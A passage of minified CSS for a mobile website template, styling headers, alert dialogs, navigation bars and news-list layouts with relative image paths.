transparent;border-left:4px solid #000;}.z3g-pageTitle .number{max-width:30px;height:20px;line-height:20px;padding:0 5px;margin-left:5px;display:inline-block;background:#8c98a3;color:#fff;-webkit-border-radius:5px;border-top-radius:5px;-webkit-box-shadow:-2px 2px 2px #69727a inset;box-shadow:-2px 2px 2px #69727a inset;}.z3g-pageTitle .markWrap{height:16px;line-height:16px;margin:6px 10px 0 0;text-align:left;vertical-align:middle;float:right;}.z3g-pageTitle .markWrap img{max-width:32px;max-height:16px;vertical-align:middle;}.z3g-headerSmallNew{height:44px;background:#004b8d;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;border-bottom:1px solid rgba(255,255,255,0.2);}.z3g-headerSmallNew .left,.z3g-headerSmallNew .center,.z3g-headerSmallNew .right{display:block;vertical-align:middle;}.z3g-headerSmallNew .center{height:45px;line-height:45px;font-size:16px;color:#fff;text-align:center;text-shadow:1px 1px 1px #154166;overflow:hidden;word-wrap:break-word;word-break:break-all;-webkit-box-flex:1;box-flex:1;}.z3g-headerSmallNew .center .number{line-height:16px;padding:2px 3px;display:inline-block;margin-left:5px;background-color:rgba(255,255,255,0.6);-webkit-border-radius:3px;border-radius:3px;}.z3g-headerSmallNew .left{min-width:65px;padding:8px 0 0 0;}.z3g-headerSmallNew .right{min-width:65px;padding:8px 5px 0 0;text-align:right;}.borderTitle{height:35px;line-height:35px;padding:0;background:#2574b8;overflow:hidden;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.borderTitle.touch{background:#0159a6;}.borderTitle em{display:inline-block;}.borderTitle .left{display:block;-webkit-box-flex:1;box-flex:1;}.borderTitle .left .icon{width:35px;height:35px;display:none;}.borderTitle .left .borderName{min-width:260px;height:19px;font-size:17px;line-height:19px;margin:8px 0 0 10px;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #154166;overflow:hidden;word-wrap:break-word;word-break:break-all;}.borderTitle .controlBar{width:34px;height:35px;border-left:1px solid #679ecd;float:right;}.borderTitle .controlBar.touch{background:#004b8d;}.borderTitle .controlBar .icon{width:13px;height:13px;display:block;margin:11px 0 0 11px;background:url(../m_images/z3g_arrow_white.png) no-repeat 5px 50%;}.borderTitle .right{height:35px;display:block;}.borderTitle .right .moreCont{display:none;}.borderTitle .right .controlBar{width:35px;height:35px;border:none;}.borderTitle ul{width:100%;overflow:hidden;}.borderTitle ul li{width:50%;line-height:0;float:left;color:#fff;text-shadow:1px 1px 1px #154166;-webkit-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #679ecd;text-align:center;}.borderTitle ul li.touch{background:#004b8d;}.borderTitle ul li .div1{margin:0 auto;overflow:hidden;display:inline-block;}.borderTitle ul li .div2{height:35px;text-align:left;float:left;margin:0 auto;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;-webkit-box-align:center;box-align:center;}.borderTitle ul li:nth-last-child(1){border:none;}.borderTitle ul li .text{height:19px;font-size:17px;line-height:19px;margin:0 10px;font-weight:bold;display:block;vertical-align:top;text-align:left;overflow:hidden;word-wrap:break-word;word-break:break-all;-webkit-box-flex:1;box-flex:1;}.borderTitle ul li .number{max-width:40px;height:16px;line-height:16px;font-size:14px;background:#7abaf2;padding:0 10px;-webkit-border-radius:10px;border-top-radius:10px;color:#000;text-shadow:0 0 0 #111;vertical-align:top;margin:0 10px 0 0;display:block;}.borderTitle li.current{background:#004b8d url(../m_images/z3g_arrow_02.png) no-repeat 50% 100%;}.borderTitle .z3g-column1{width:100%!important;text-align:left!important;}.borderTitle .z3g-column1.current{background:none;}.borderTitle .z3g-column2{width:50%!important;}.borderTitle .z3g-column3{width:33%!important;}.borderTitle .z3g-column3:nth-child(2){width:34%!important;}.htmledit{line-height:1.8;font-variant:normal;font-stretch:normal;text-transform:none;text-indent:0;text-align:left;vertical-align:baseline;letter-spacing:normal;word-spacing:normal;letter-spacing:normal;word-spacing:normal;white-space:normal;word-break:normal;word-wrap:break-word;background:transparent none repeat scroll 0 0;float:none;width:auto;height:auto;clear:none;z-index:auto;text-align:justify;overflow:hidden;visibility:inherit;margin:auto;}.htmledit u{text-decoration:none;}.htmledit img{margin: 5px 0 5px 0;max-width:100%!important;height:auto !important;vertical-align:middle;}.htmledit ul,.htmledit ol{background:transparent none repeat scroll 0 0;width:auto;display:block;height:auto;float:none;padding-left:25px;}.htmledit ul{list-style:disc;}.htmledit ol{list-style:decimal;}.htmledit li{background:transparent none repeat scroll 0 0;width:auto;float:none;height:auto;text-align:left;line-height:1.8;}.htmledit p{line-height:1.8;}.htmledit h3,.htmledit h1{font-size:17px!important;font-weight:bold!important;line-height:20px!important;height:auto!important;padding:0!important;margin:0!important;border:none!important;}.htmledit .zzp-tel{display:block;color:#fff;width:225px;height:30px;line-height:30px;font-size:18px;clear:both;margin:0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-decoration:none;text-align:left;-webkit-border-radius:5px;border-top-radius:5px;background:-webkit-gradient(linear,0 0,0 100%,from(#88cf32),to(#669c26));}.htmledit .zzp-tel:before{width:30px;height:30px;content:"";display:inline-block;margin:0 0 0 10px;vertical-align:middle;background:url(../m_images/common.png) no-repeat -275px 2px;background-size:400px;}.htmledit .zzp-tel.touch{background:-webkit-gradient(linear,0 0,0 100%,from(#669c26),to(#88cf32));}.z3g-height0{clear:both;height:0!important;line-height:0!important;font-size:0!important;border:none;padding:0!important;margin:0!important;width:100%;display:block;overflow:hidden;}.z3g-alertWindow{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:absolute;z-index:9996;text-align:center;vertical-align:middle;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.Public_totalSearch01-d1_c1{position: absolute;top: 23px;z-index: 999;width: 100%;height: auto;}.Public_totalSearch01-d1_c1 .z3g-alertWindow{position:static;}.z3g-alertWindow .alertWin_inbox{width:100%;max-width:640px;margin-left:auto;margin-right:auto;text-align:center;}.z3g-alertBox{margin:0 16px;padding:1px;overflow:hidden;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;-webkit-animation:bounceIn 1s .2s ease both;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);}50%{opacity:1;-webkit-transform:scale(1.05);}100%{-webkit-transform:scale(1);}}.z3g-alertBox .alertBoxT{height:35px;line-height:35px;font-size:18px;color:#fff;padding:0 18px;background:#015baa;position:relative;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;}.z3g-alertBox .alertBoxT .close{position:absolute;z-index:9999;top:6px;right:5px;width:23px;height:23px;background-color:rgba(255,255,255,0.3);-webkit-border-radius:3px;border-radius:3px;}.z3g-alertBox .alertBoxT .close.touch{background-color:rgba(253,0,12,0.7);}.z3g-alertBox .alertBoxT .close:before{content:"";position:absolute;top:9px;left:1px;width:21px;height:5px;background:#015baa;-webkit-transform:rotate(45deg);transform:rotate(45deg);font-size:22px;}.z3g-alertBox .alertBoxT .close:after{content:"";position:absolute;top:9px;left:1px;width:21px;height:5px;background:#015baa;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.z3g-alertBox .alertBoxC{max-height:220px;color:#333;padding:18px;background:#f6f6f6;word-break:break-all;}.z3g-alertBox .alertBoxB{padding:5px 10px;background:#edeef0;text-align:center;border-top:1px solid #fff;}.z3g-alertBoxSmall{display:inline-block;padding:10px;margin:0 29px;color:#fff;text-align:center;-webkit-box-shadow:0 0 5px black;box-shadow:0 0 5px black;background-color:rgba(0,0,0,0.7);-webkit-border-radius:5px;border-radius:5px;}.z3g-alertBtn{height:28px;line-height:28px;display:inline-block;padding:0 20px;color:#585858;border:1px solid #b9b9bb;-webkit-border-radius:4px;border-radius:4px;background:-webkit-gradient(linear,0 0,0 100%,from(#f8f8f8),to(#e5e5e5));}.z3g-alertBtn:nth-child(2){margin-left:10px;}.z3g-alertBtn.touch{background:-webkit-gradient(linear,0 0,0 100%,from(#e5e5e5),to(#f8f8f8));}.z3g-iphoneStart{text-align:center;position:absolute;bottom:0;left:50%;margin-left:-140px;}.z3g-iphoneStart .contWrap{width:260px;line-height:20px;display:inline-block;text-align:left;padding:10px;color:#3c3c3c;background:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#dfdfdf));-webkit-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;}.z3g-iphoneStart .contWrap .icon{width:24px;height:20px;display:inline-block;background:url(../m_images/common.png) no-repeat 0 -80px;background-size:400px;}.z3g-iphoneStart .contArrow{height:20px;overflow:hidden;text-align:center;}.z3g-iphoneStart .contArrow em{color:#dfdfdf;font-size:40px;font-style:normal;display:inline-block;position:relative;margin-top:-30px;text-shadow:0 0 6px #000;}.z3g-androidStart{width:100%;padding:230px 0 0 0;background:url(../m_images/z3g_bg_androidStartT.png) no-repeat 50% 0;}.z3g-androidStart .install{width:280px;height:38px;font-size:20px;color:#fff;line-height:38px;text-align:center;margin:0 auto;border:1px solid #4f6a8d;background:-webkit-gradient(linear,0 0,0 100%,from(#71a8ea),to(#3670b6));-webkit-border-radius:5px;border-radius:5px;}.z3g-androidStart .later{width:280px;height:40px;margin:0 auto;line-height:50px;text-align:center;color:#fff;font-size:20px;}.z3g-showMoreSection{width:100%;position:absolute;top:0;left:100%;z-index:99999;-webkit-transition:left;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:500ms;}.z3g-showMoreSection table{width:100%;border:none;}.z3g-showMoreSection .contWrap{width:100%;float:left;background:#00305a;}.z3g-showMoreSection .contWrap>div{border-left:4px solid #365570;border-right:4px solid #365570;}.z3g-showMoreSection #thelist{padding:10px 0;}.z3g-showMoreSection li{display:block;color:#fff;position:relative;border-bottom:1px solid #002648;}.z3g-showMoreSection #thelist li:nth-child(1){border-top:1px solid #002648;}.z3g-showMoreSection .current,.z3g-showMoreSection .touch{background:#00284c;}.z3g-showMoreSection .curtMark{width:0;height:0;display:none;position:absolute;top:30%;left:0;margin-top:-6px;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #365570;}.z3g-showMoreSection .curtMark em{display:none;}.z3g-showMoreSection .current .curtMark{display:block;}.z3g-showMoreSection .name{padding:10px 22px;border-right:1px solid #002648;overflow:hidden;word-wrap:break-word;word-break:normal;text-align:justify;display:block;}.z3g-showMoreSection .name .icon{width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #8094a6;position:absolute;top:50%;right:5px;margin-top:-6px;display:none;}.z3g-showMoreSection .hasNode .name{position:relative;}.z3g-showMoreSection .hasNode .name .icon{display:block;}.z3g-showMoreSection .number{width:41px;padding:10px 10px 10px 0;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;color:#a3adb9;}.z3g-showMoreSection .backBtn{padding-left:4px;background:#00284c;}.z3g-showMoreSection .back{vertical-align:middle;margin-left:5px;padding:10px 0;display:block;overflow:hidden;word-wrap:break-word;word-break:normal;-webkit-box-flex:1;box-flex:1;}.z3g-showMoreSection .first{width:90px;padding:10px 0;vertical-align:middle;overflow:hidden;word-wrap:break-word;word-break:break-all;display:block;}.z3g-showMoreSection .backBtn .icon{width:0;height:0;display:inline-block;vertical-align:middle;}.z3g-showMoreSection .back .icon{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #8094a6;margin:0 4px;}.z3g-showMoreSection .first .icon{border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #8094a6;margin:0 7px;}.z3g-showMoreSection .back.touch,.z3g-showMoreSection .first.touch{background:#00305a;}.z3g-showMoreSection .searchWrap{height:50px;padding:0 10px;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.z3g-showMoreSection .searchWrap .inputWrap{display:block;margin:7px 0 0 0;position:relative;-webkit-box-flex:1;box-flex:1;}.z3g-showMoreSection .searchWrap input{width:100%;line-height:normal;}.z3g-showMoreSection .searchWrap .z3g-button{width:60px;height:35px;margin:7px 0 0 0;}.z3g-showMoreSection .barWrap{width:68px;text-align:right;background:#000;background-color:rgba(0,0,0,0.5);}.z3g-showMoreSection .barWrap.touch{background-color:rgba(0,0,0,0.8);}.z3g-showMoreSection .closeBar{display:block;width:12px;height:30px;padding:0 0 0 5px;overflow:hidden;margin-left:30px;margin-top:50px;background:url(../m_images/common.png) no-repeat 0 -190px;background-size:400px;}.z3g-showMoreSection .closeBar em{display:none;width:20px;height:20px;border:2px solid rgba(255,255,255,0.8);-webkit-transform:rotate(45deg);position:relative;left:0;}.z3g-alertHDInfo .infoCont{width:280px;background-color:rgba(0,0,0,0.8);padding:10px 0;margin:0 auto;-webkit-border-radius:5px;border-top-radius:5px;}.z3g-alertHDInfo .infoCont01,.z3g-alertHDInfo .infoCont02{color:#fff;font-weight:bold;text-align:center;margin:0 10px;padding:5px 0;}.z3g-alertHDInfo .infoCont01{font-size:17px;}.z3g-textSize{width:48px;position:absolute;z-index:1;left:50%;margin-left:-24px;display:none;}.z3g-textSize .contArrow{height:10px;overflow:hidden;position:relative;margin-bottom:-2px;}.z3g-textSize .contArrow em,.z3g-textSize .contArrow i{width:0;height:0;font-size:0;position:absolute;left:50%;top:2px;margin-left:-7px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #fff;}.z3g-textSize .contArrow em{top:-1px;margin-top:1px;border-bottom:8px solid #000;opacity:.2;}.z3g-textSize .cont{width:46px;border:1px solid rgba(0,0,0,0.2);background:#fff;-webkit-border-radius:5px;border-radius:5px;}.z3g-textSize .cont li{height:30px;line-height:30px;text-align:center;color:#666;}.z3g-textSize .cont li:nth-child(1){font-size:12px;}.z3g-textSize .cont li:nth-child(2){font-size:14px;}.z3g-textSize .cont li:nth-child(3){font-size:18px;}.z3g-textSize .cont li.touch,.z3g-textSize .cont li.current{background:#d6d6d6;}.textSizeWrap.textSizeSmall,.textSizeWrap.textSizeSmall *{font-size:12px!important;}.textSizeWrap.textSizeBig,.textSizeWrap.textSizeBig *{font-size:18px!important;}.z3g-btn{display:inline-block;height:27px;padding:0 10px;margin-left:5px;border:1px solid rgba(0,0,0,0.2);vertical-align:middle;border-radius:5px;-webkit-border-radius:5px;}.z3g-btn span{display:inline-block;height:27px;color:#fff;line-height:27px;}.z3g-btn.textSizeBtn span{line-height:16px;}.z3g-btn.touch{background:rgba(255,255,255,0.1);}.z3g-btn.list span{width:19px;background:url(../m_images/common.png) -214px -9px no-repeat;background-size:400px;}.z3g-btn.search span{width:15px;background:url(../m_images/common.png) -111px -8px no-repeat;background-size:400px;}.z3g-btn.btnArrow{position:relative;}.btnArrow.btnArrowLeft{border-left:0 none;margin-left:21px;padding:0 8px 0 2px;border-top-left-radius:0;-webkit-border-top-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-left-radius:0;}.btnArrow b{display:inline-block;width:16px;height:29px;position:absolute;overflow:hidden;}.btnArrow.btnArrowLeft b{left:-16px;top:-1px;}.btnArrow em{display:block;width:21px;height:21px;border:1px solid rgba(0,0,0,0.2);transform:rotate(45deg);-webkit-transform:rotate(45deg);transform-origin:center center;-webkit-transform-origin:center center;position:absolute;}.btnArrow.btnArrowRight{border-right:0 none;margin-right:16px;padding:0 2px 0 8px;border-top-right-radius:0;-webkit-border-top-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-right-radius:0;}.btnArrow.btnArrowRight b{right:-16px;top:-1px;}.btnArrow.btnArrowLeft em{left:6px;top:3px;}.btnArrow.btnArrowRight em{right:6px;top:3px;}.btnArrow.touch em{background:rgba(255,255,255,0.1);}.whiteIcon .z3g-btn.list span{background-position:-214px -9px!important;background-size:400px;}.whiteIcon .z3g-btn.search span{background-position:-111px -8px!important;background-size:400px;}.z3g-changeBtn{display:inline-block;width:44px;height:18px;line-height:16px;background:url(../m_images/common.png) no-repeat;background-size:400px;}.z3g-changeBtn em{display:inline-block;font-size:12px;color:#fff;}.z3g-changeBtn.hd{text-align:right;background-position:-60px -190px;padding-right:4px;}.z3g-changeBtn.fluency{text-align:left;background-position:-110px -190px;padding-left:5px;width:43px;}.Maplisttab{height:27px;margin:0 auto;margin-top:8px;display:inline-block;text-shadow:0 0 0 #fff;}.Maplisttab em{height:27px;line-height:27px;float:left;text-align:center;padding:0 12px;border:1px solid rgba(0,0,0,0.2);}.Maplisttab .map{-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-right:none;}.Maplisttab .maplist{-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-left:none;}.Maplisttab .maplist.touch,.Maplisttab .map.touch{background:rgba(0,0,0,0.1);}.Maplisttab .Rchecked{-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-left:1px solid rgba(0,0,0,0.2);background:rgba(255,255,255,0.1);}.Maplisttab .Lchecked{-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-right:1px solid rgba(0,0,0,0.2);background:rgba(255,255,255,0.1);}.z3g-submitInfo{padding:10px;}.z3g-submitInfo p{text-align:center;vertical-align:middle;padding:5px 0;}.z3g-submitInfo .icon{width:24px;height:24px;margin-right:5px;display:inline-block;vertical-align:middle;background:url(../m_images/common.png) no-repeat;background-size:400px;}.z3g-submitInfo.successInfo .icon{background-position:-65px -224px;}.z3g-submitInfo.faultInfo .icon{background-position:-40px -224px;}.z3g-marquee{white-space:nowrap;overflow:-webkit-marquee;-webkit-marquee-direction:left;-webkit-marquee-increment:small;-webkit-marquee-repetition:0;-webkit-marquee-speed:fast;-webkit-marquee-style:slide;}.NewsListCom li{background-image:url(../m_images/z3g_arrow_black.png);background-repeat:no-repeat;background-position:100% 50%;border-bottom:1px solid #ccc;}.NewsListCom .imgWrap{margin:0 auto;background:#f0f0f0 url(../m_images/loading.gif) no-repeat 50% 50%;background-size:20px;}.NewsListCom .newsTitle{color:#000;vertical-align:middle;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;-webkit-box-align:center;box-align:center;overflow:hidden;}.NewsListCom .newsTitle img{max-width:32px;max-height:16px;margin-left:2px;}.NewsListCom strong{line-height:15px;font-size:15px;}.NewsListCom .name{line-height:16px;font-size:15px;display:block;overflow:hidden;word-wrap:break-word;word-break:break-all;-webkit-box-flex:1;box-flex:1;}.NewsListCom .time{line-height:18px;color:#b9b9c8;font-size:12px;}.NewsListCom .cont{max-height:60px;margin:3px 0 0 0;display:-webkit-box;display:box;-webkit-box-orient:vertical;-webkit-line-clamp:3;word-wrap:break-word;word-break:break-all;overflow:hidden;color:#b9b9c8;font-size:12px;}.NewsListCom .titleCoverStyle li,.NewsListCom.titleCoverStyle li{position:relative;min-height:auto;}.NewsListCom .titleCoverStyle p,.NewsListCom.titleCoverStyle p{display:none;}.NewsListCom .titleCoverStyle .newsTitle,.NewsListCom.titleCoverStyle .newsTitle{height:24px;line-height:24px;overflow:hidden;background-color:rgba(0,0,0,0.5);position:absolute;bottom:3px;left:50%;color:#fff;-webkit-box-pack:center;box-pack:center;}.NewsListCom .titleCoverStyle .newsTitle,.NewsListCom .titleCoverStyle .name,.NewsListCom.titleCoverStyle .newsTitle,.NewsListCom.titleCoverStyle .name{font-size:12px;text-align:center;}.NewsListCom .titleCoverStyle .newsTitle img,.NewsListCom.titleCoverStyle .newsTitle img{display:none;}.NewsListCom .titleCoverStyle strong,.NewsListCom.titleCoverStyle strong{font-size:12px;}.NewsListCom .titleCoverStyle .touch .newsTitle,.NewsListCom.titleCoverStyle .touch .newsTitle{color:#fff!important;}.NewsListCom li.touch{border-bottom:1px solid #2573b6;background:#2574b8 url(../m_images/z3g_arrow_white.png) no-repeat 100% 50%;-webkit-box-shadow:-2px 5px 5px #1f619a inset;box-shadow:-2px 5px 5px #1f619a inset;}.NewsListCom .touch .newsTitle,.NewsListCom .touch .time,.NewsListCom .touch .cont{color:#fff;text-shadow:1px 1px 1px #154166;}.NewsList-d1_c1 li{padding:8px 20px 5px 10px;}.NewsList-d1_c1 .name{height:16px;}.NewsList-d1_c2 li{padding:8px 20px 5px 10px;}.NewsList-d1_c2 .name{height:16px;}.NewsList-d1_c3{overflow:hidden;}.NewsList-d1_c3 li{width:50%;min-height:55px;float:left;padding:10px;background-image:none;-webkit-box-sizing:border-box;box-sizing:border-box;}.NewsList-d1_c3 li:nth-child(2n+1){border-right:1px solid #ccc;}.NewsList-d1_c3 .newsTitle{-webkit-box-align:start;box-align:start;}.NewsList-d1_c3 .name{height:34px;line-height:17px;}.NewsList-d1_c3 .cont{display:none;}.NewsList-d1_c3 li.touch{background-image:none;}.NewsList-d2_c1 .imgWrap{width:80px;height:80px;float:left;margin-top:-16px;}.NewsList-d2_c1 .imgWrap img{max-width:80px;max-height:80px;}.NewsList-d2_c1 .time{overflow:hidden;padding-left:10px;}.NewsList-d2_c1 .cont{margin-top:0;padding-left:10px;}.NewsList-d2_c1 li{padding:8px 20px 5px 10px;overflow:hidden;}.NewsList-d2_c1 .newsTitle{margin-left:90px;}.NewsList-d2_c1 .name{height:16px;}.NewsList-d2_c2 .imgWrap{width:80px;height:80px;float:left;}.NewsList-d2_c2 .imgWrap img{max-width:80px;max-height:80px;}.NewsList-d2_c2 .time{overflow:hidden;padding-left:10px;}.NewsList-d2_c2 .cont{max-height:52px;padding-left:10px;line-height:18px;}.NewsList-d2_c2 li{padding:8px 20px 5px 10px;overflow:hidden;}.NewsList-d2_c2 .newsTitle{margin-bottom:5px;}.NewsList-d2_c2 .name{height:16px;}.NewsList-d3_c1 ul{padding:0 0 5px 0;}.NewsList-d3_c1 li{padding:5px 0;background-image:none;}.NewsList-d3_c1 .imgWrap{width:300px;height:300px;border:3px solid #fff;margin-bottom:5px;}.NewsList-d3_c1 .imgWrap img{max-width:300px;max-height:300px;}.NewsList-d3_c1 .newsTitle,.NewsList-d3_c1 .time,.NewsList-d3_c1 .cont{padding:0 3px;margin:0 10px;}.NewsList-d3_c1 .cont{margin-bottom:8px;}.NewsList-d3_c1 .name{height:16px;}.NewsList-d3_c1 .titleCoverStyle .newsTitle,.NewsList-d3_c1.titleCoverStyle .newsTitle{width:294px;margin:0;margin-left:-150px;bottom:13px;}.NewsList-d3_c1 li.touch{border-bottom:1px solid #ccc;background:none;-webkit-box-shadow:0;box-shadow:0;}.NewsList-d3_c1 .touch .imgWrap{border-color:#2574B8;opacity:.5;}.NewsList-d3_c1 .touch .newsTitle,.NewsList-d3_c1 .touch .time,.NewsList-d3_c1 .touch .cont{color:#154166;text-shadow:0;}.NewsList-d3_c2 ul{padding:3px 4px 0 4px;}.NewsList-d3_c2 li{width:50%;min-height:150px;display:inline-block;vertical-align:top;border:none;margin-left:-4px;margin-bottom:3px;background-image:none;}.NewsList-d3_c2 li:nth-child(2n+1){margin-left:0;}.NewsList-d3_c2 .imgWrap{width:144px;height:144px;border:3px solid #fff;}.NewsList-d3_c2 .imgWrap img{max-width:144px;max-height:144px;}.NewsList-d3_c2 .newsTitle{height:16px;margin-top:3px;-webkit-box-pack:center;box-pack:center;}.NewsList-d3_c2 .newsTitle,.NewsList-d3_c2 .time,.NewsList-d3_c2 .mark{text-align:center;padding:0 3px;}.NewsList-d3_c2 .titleCoverStyle .newsTitle,.NewsList-d3_c2.titleCoverStyle .newsTitle{width:138px;margin-left:-72px;}.NewsList-d3_c2 li.touch{border:none;background:none;-webkit-box-shadow:0;box-shadow:0;}.NewsList-d3_c2 .touch .imgWrap{border-color:#2574B8;opacity:.5;}.NewsList-d3_c2 .touch .newsTitle,.NewsList-d3_c2 .touch .time{color:#154166;text-shadow:0;}.NewsList-d3_c3 ul{padding:3px 5px 0 5px;}.NewsList-d3_c3 li{width:33%;min-height:98px;display:inline-block;vertical-align:top;border:none;margin-left:-4px;margin-bottom:3px;background-image:none;}.NewsList-d3_c3 li:nth-child(3n+2){width:34%;}.NewsList-d3_c3 li:nth-child(3n+1){margin-left:0;}.NewsList-d3_c3 .imgWrap{width:92px;height:92px;border:3px solid #fff;}.NewsList-d3_c3 .imgWrap img{max-width:92px;max-height:92px;}.NewsList-d3_c3 .newsTitle{height:16px;margin-top:3px;-webkit-box-pack:center;box-pack:center;}.NewsList-d3_c3 .newsTitle,.NewsList-d3_c3 .time,.NewsList-d3_c3 .mark{text-align:center;padding:0 3px;}.NewsList-d3_c3 .titleCoverStyle .newsTitle,.NewsList-d3_c3.titleCoverStyle .newsTitle{width:86px;height:31px;line-height:16px;padding:2px 3px;margin-left:-46px;}.NewsList-d3_c3 li.touch{border:none;background:none;-webkit-box-shadow:0;box-shadow:0;}.NewsList-d3_c3 .touch .imgWrap{border-color:#2574B8;opacity:.5;}.NewsList-d3_c3 .touch .newsTitle,.NewsList-d3_c3 .touch .time{color:#154166;text-shadow:0;}.NewsList-d4_c1 .NewsList-d3_c2{padding-top:3px;border-bottom:1px solid #ccc;}#elem-PublicConfig_showBottom01-001{padding-top:6px;}.PublicConfig_showBottom01-d1_c1{padding:10px 0;background:#c8dae9;}.PublicConfig_showBottom01-d1_c1 *{font-size:10px!important;}.PublicConfig_showBottom01-d1_c1 .pcswitching{text-align:center;padding:5px 0;}.PublicConfig_showBottom01-d1_c1 .pcswitching em{font-size:15px;padding:0 30px;}.Columns_navigation01-d1_c1{width:100%;background:#015baa;}.Columns_navigation01-d1_c1 ul{width:100%;overflow:hidden;}.Columns_navigation01-d1_c1 li{min-width:25%;float:left;text-align:center;}.Columns_navigation01-d1_c1 li span{height:35px;line-height:35px;padding:0 2px;display:block;color:#fff;text-align:center;text-shadow:1px 1px 1px #154166;border-right:1px solid #014c8d;border-bottom:1px solid #014c8d;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Columns_navigation01-d1_c1 li .current,.Columns_navigation01-d1_c1 li .touch{background:#2574b8;}.Columns_navigation01-d1_c2{width:100%;position:relative;background:#015baa;}.Columns_navigation01-d1_c2 .navBody{height:36px;overflow:hidden;margin:0 20px;}.Columns_navigation01-d1_c2 .navBody ul{overflow:hidden;display:-webkit-box;display:box;-webkit-box-orient:horizontal;box-orient:horizontal;}.Columns_navigation01-d1_c2 .navBody li{min-width:70px;text-align:center;}.Columns_navigation01-d1_c2 .navBody span{height:36px;line-height:36px;padding:0 2px;display:block;color:#fff;text-align:center;text-shadow:1px 1px 1px #154166;border-left:1px solid #014c8d;}.Columns_navigation01-d1_c2 .navBarL,.Columns_navigation01-d1_c2 .navBarR{width:18px;height:36px;float:left;position:absolute;top:0;}.Columns_navigation01-d1_c2 .navBarL.touch,.Columns_navigation01-d1_c2 .navBarR.touch{background:#2574b8;}.Columns_navigation01-d1_c2 .disTap span{opacity:.3;}.Columns_navigation01-d1_c2 .navBody .current,.Columns_navigation01-d1_c2 .navBody .touch{background:#2574b8;}.Columns_navigation01-d1_c2 .navBarL{left:0;border-left:1px solid #015baa;}.Columns_navigation01-d1_c2 .navBarR{right:0;border-left:1px solid #014c8d;}.Columns_navigation01-d1_c2 .navBarL span,.Columns_navigation01-d1_c2 .navBarR span{width:8px;height:15px;display:block;margin:10px 0 0 4px;overflow:hidden;line-height:0;position:relative;}.Columns_navigation01-d1_c2 .navBarR span{margin-left:6px;}.Columns_navigation01-d1_c2 .navBarL em,.Columns_navigation01-d1_c2 .navBarR em{width:7px;height:7px;display:block;border:2px solid #fff;-webkit-transform:rotate(45deg);position:absolute;top:2px;left:3px;}.Columns_navigation01-d1_c2 .navBarR em{left:-6px;}.Columns_navigation01-d1_c3{width:100%;position:relative;background:#015baa;}.Columns_navigation01-d1_c3 .navBody{overflow:hidden;margin-right:38px;}.Columns_navigation01-d1_c3 .navBody ul{height:36px;overflow:hidden;}.Columns_navigation01-d1_c3 .navBody li{min-width:70px;max-width:280px;float:left;text-align:center;}.Columns_navigation01-d1_c3 .navBody span{color:#fff;height:36px;line-height:36px;padding:0 2px;display:block;color:#fff;text-align:center;text-shadow:1px 1px 1px #154166;border-left:1px solid #014c8d;overflow:hidden;word-wrap:break-word;word-break:break-all;}.Columns_navigation01-d1_c3 .navBody li:nth-child(1) span{border:none;}.Columns_navigation01-d1_c3 .navBarR{width:38px;height:36px;float:left;position:absolute;top:0;right:0;border-left:1px solid #014c8d;}.Columns_navigation01-d1_c3 .navBarR.touch{background:#2574b8;}.Columns_navigation01-d1_c3 .navBarR span{width:0;height:0;display:block;margin:15px 0 0 12px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid rgba(255,255,255,0.5);}.Columns_navigation01-d1_c3 .dragList{min-width:110px;max-width:320px;position:absolute;top:36px;right:0;z-index:9999;}.Columns_navigation01-d1_c3 .dragList li{background:#015baa;}.Columns_navigation01-d1_c3 .dragList span{height:35px;line-height:35px;display:block;padding:0 10px;overflow:hidden;word-wrap:break-word;word-break:break-all;color:#fff;text-shadow:1px 1px 1px #154166;border-bottom:1px solid #014c8d;}.Columns_navigation01-d1_c3 .dragList li:nth-child(1) span{border-top:1px solid #014c8d;}.Columns_navigation01-d1_c3 .current,.Columns_navigation01-d1_c3 .touch{background:#2574b8;}.Icon_Columns_navigation01-d1_c1{padding:10px 0 0 0;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 ul{overflow:hidden;}.Icon_Columns_navigation01-d1_c1 .iconNavigationStyle01 li{padding:10px 0;overflow:hidden;background:url(../m_images/z3g_arrow_black.png) no-repeat 100% 50%;border-bottom:1px solid 